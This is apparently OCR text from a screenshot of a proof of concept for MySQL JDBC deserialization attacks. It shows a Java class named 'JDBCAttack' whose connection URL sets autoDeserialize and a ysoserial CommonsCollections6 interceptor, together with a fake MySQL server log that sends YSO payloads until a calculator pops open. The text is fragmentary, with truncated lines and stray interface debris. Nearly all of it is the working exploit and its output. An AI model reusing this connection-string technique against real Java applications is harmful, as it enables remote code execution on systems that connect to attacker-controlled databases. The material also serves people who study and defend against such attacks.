 test
JDBCAttack.test
NativeSession.class
ConnectionImpl.class
StatementImpl.class
NativeProtocol.class
NoSubInterceptorWrapper.class
ServerStatusDiffInterceptor.class
ResultSetUtil.class
test.java
ConnectionUrl.class
m
Maven
Database
Notifications
en
ist
tualMach
otobuf-ja
ommons-
1 package JDBCAttack;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5
6 public class test {
7 public static void main(String[] args) throws Exception{
8 String url = "jdbc:mysql://127.0.0.1:2333/test?autoDeserialize=true&queryInt ser=yso_CommonsCollections6_open -
9 Connection conn = DriverManager.getConnection(url);
10 conn.close();
11 }
12 }
13
MySQL_Fake_Server-master — Python server.py — 80×24
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
Incoming Connection:('127.0.0.1', 52916)
Login Username:yso_CommonsCollections6_open -a Calculator
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
<= 3
Sending YSO data with params:CommonsCollections6,open -a Calculator
<= 3
Sending YSO data with params:CommonsCollections6
<= 3
Sending YSO data with params:CommonsCollections6
<= 1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
alMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
LaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1003b64c0) and /Library/Java/ 66.jdk/Contents/Home/jre/lib/libi
2022 INFO: Server status change for query:
2022 INFO: Server status change for query:
xit code 0